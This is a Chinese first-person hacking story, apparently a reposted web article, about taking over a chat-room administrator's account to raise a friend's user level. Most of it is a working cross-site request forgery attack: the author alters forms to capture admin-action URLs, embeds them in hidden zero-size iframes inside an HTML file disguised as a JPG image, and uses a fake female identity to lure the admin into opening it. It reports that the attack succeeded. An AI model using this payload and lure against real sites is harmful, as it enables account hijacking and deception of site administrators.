一次巧妙入侵传说水吧聊天室的经历

时间:2024/3/3作者:未知来源:争怎路由网人气:9

- 网络技术是从1990年代中期发展起来的新技术,它把互联网上分散的资源融为有机整体,实现资源的全面共享和有机协作,使人们能够透明地使用资源的整体能力并按需获取信息。资源包括高性能计算机、存储资源、数据资源、信息资源、知识资源、专家资源、大型数据库、网络、传感器等。 当前的互联网只限于信息共享,网络则被认为是互联网发展的第三阶段。



偶的QQ滴滴做响,有人加我,啊,是一位MM。不要笑我,QQ上好友数十个,都是研究网络技术一个比一个"黑"的GG、DD,MM是少得可怜呀。运起弹指神功,和MM聊了一个多小时,还比较投缘。分别时,MM羞答答地求我,说她在某某聊天室,老被别人踢,问我能否去黑了聊天室,给她升升级别,并给了我该聊天室的URL。上网两年多了,我还没进过几次聊天室呢。好吧,就来一次英雄救美,说不定MM一高兴......嘿嘿...... 打开MM给的URL,原来是传说水吧聊天室3.12商业版。习惯性祭出扫描宝刀x-scan,准备扫描该聊天室的服务器(哎,我的x-scan很久没有升级了,也没有装什么插件)。心想,就算服务器打了sp3、sp4扫描不到太多漏洞,或许可以用才出的webdav或rpc溢出进入主机。......且慢,怎么聊天室主机是当地政府信息港的呀。看样子这下不能扫描了,算了,还是小心为还妙。只能从分析该聊天室的源码入手了,看看其程序有什么漏洞。上google找了足足有半个小时,终于找到了传说水吧聊天室3.12商业版源码下载。在自己的机器里装好了,挨个看每个asp文件,细细分析了一下午,唉,自己程序水平太菜了,一个程序漏洞也没找到。倒是找到了一个有趣的小东东:在水吧里的动作是样表示的://##对%%说。这个动作语句里##代表自己,%%代表对方。我们可以将##和%%颠倒一下顺序,替对方做动作发言,先点MM名单,然后你在发言区输入“//%%对##说我爱你”,那么这个MM和你的屏幕上就都会出现MM对你说我爱你的话了。在分析该聊天室过程中,我突然发现了一个不算漏洞的漏洞。聊天室的管理面板没有对用户进行二次验证,就是说聊天室网管登陆该水吧后,进入管理区不需要再次输入用户名和密码,哈,这下我可能有戏了。这样,只要网管进入聊天室后,我再欺骗网管点击给MM升级的URL,MM就会升级了。剩下的问题就是两个了,一个是找出给MM在水吧里升级的URL,另一个就是将这个URL发给网管欺骗引诱他来点击。如何找到这个给MM升级的ULR?在本机里,用网管升份进入聊天室,给MM升升级吧。如图:

screen.width-333)this.width=screen.width-333" border=0>

原程序的提交方式是post,用记事本打开topuser.asp这个文件,找到

<form action=new_level.asp method=post name=frmlevel>

这一行代码,将post改为get。改这一点还不行,原程序提交后会跳转,说你已成功修改了MM的级别,还是得不升级的URL。我们再找到new_level.asp这个文件,将response.redirect("showerr.asp?errtext="&ErrText)这一行代码前加个'注释掉这行程序。这下我们点修改级别,就得到了给MM雪儿升级的URL代码:

http://192.168.1.3/sb305/new_level.asp?selwho=%D1%A9%B6%F9&list=%B7%C7%B3%A3%C8%C8%D0%C4&forwhat=%B7%C7%B3%A3%C8%C8%D0%C4&new_level=14&cmdYes=%D0%DE%B8%C4%BC%B6%B1%F0



得到这个URL后,我又找到了水吧里给自己设定密码保护的URL。注册个ID登陆信息港的传说水吧后,问了一下网管的ID,哈,网管的ID是华仔,香港的天王呀。上帝保佑,看看他有没有密码保护,如图

screen.width-333)this.width=screen.width-333" border=0>



看样子他没有设密码保护。然后回到自己的机器里,找到设密码保护程序usersetprotectpass.ASP这个文件,将

<form action=usersetprotectpass.asp method=post>

这一行的post改为get,再将response.redirect("showerr.asp?errtext="&errText)这一行跳转的代码改为'response.redirect("showerr.asp?errtext="&errText),注释掉这行程序。然后,我们在自己机器里注册个华仔ID,然后设定密码保护,如图

screen.width-333)this.width=screen.width-333" border=0>

。点提交后,得到了设密码保护的URL:

http://192.168.1.3/sb305/usersetprotectpass.asp?remand=hack&answer=love&B1=%CC%E1%BD%BB

我们将在本机得到的两个URL改成信息港聊天室的,修改后如下:

http://信息港网址/传说水吧/new_level.asp?selwho=%D1%A9%B6%F9&list=%B7%C7%B3%A3%C8%C8%D0%C4&forwhat=%B7%C7%B3%A3%C8%C8%D0%C4&new_level=14&cmdYes=%D0%DE%B8%C4%BC%B6%B1%F0

http://信息港网址/传说水吧/usersetprotectpass.asp?remand=hack&answer=love&B1=%CC%E1%BD%BB

下一步我们就要欺骗信息港的网管华仔点这两个链接。打开记事本写入一段html码:

<html>

<iframe src=http://信息港网址/传说水吧/new_level.asp?selwho=%D1%A9%B6%F9&list=%B7%C7%B3%A3%C8%C8%D0%C4&forwhat=%B7%C7%B3%A3%C8%C8%D0%C4&new_level=14&cmdYes=%D0%DE%B8%C4%BC%B6%B1%F0 width=0 heigh=0></iframe>

<iframe src=http://信息港网址/传说水吧/usersetprotectpass.asp?remand=hack&answer=love&B1=%CC%E1%BD%BB width=0 heigh=0></iframe>

<center><img src=http://www.okasp.com/techinfo/美女图片.jpg></center>

</html>



然后将其另存为1.jpg。哈,这里利用了ie的一个bug,只要网站文件里有html码他就会执行,并不理会文件后缀名是什么。当然,在本地执行是不行的啦。这段html码,华仔点击后,只会看到图片,并不会发觉自己执行了这两个url。 然后,登陆信息港的传说水吧,注册一个MM的ID,向华仔发一个呼叫:哥哥,给我升升级呀。这里是我的像片呀。http://我的空间/美女图片.jpg......哈,第一次做这么恶心的事情。另外说一下,我发现在传说水吧2.3版本可以在呼叫里直接发送html语句,这样的话就入侵2.3版本水吧就方便了,只要我们将这两个url直接以弹出新窗口的html码发给网管就可以了,只要网管一收到,我们的目的就达到了。苦苦等待了几天后,再上信息港,看看华仔上没上当,看没看美女图片.jpg。哈哈哈,成功了。看图:

screen.width-333)this.width=screen.width-333" border=0>

我们已成功修改了该信息网管华仔的密码。 登陆QQ,向MM雪雪报告好消息吧。MM说她就在聊天室里呢,还说网管华仔不知因为什么给她升了14级。哈,管他哟,上聊天室找MM做我发现的那个"动作"去,刚一登陆,怎么弹出一对话框:你已被雪儿踢出该聊天室。得,挨一海踹。用华仔的帐号上吧,查查聊天室的聊务公开,雪儿今天已踢出30多人......网络的神奇作用吸引着越来越多的用户加入其中,正因如此,网络的承受能力也面临着越来越严峻的考验―从硬件上、软件上、所用标准上......,各项技术都需要适时应势,对应发展,这正是网络迅速走向进步的催化剂。

关键词:一次巧妙入侵传说水吧聊天室的经历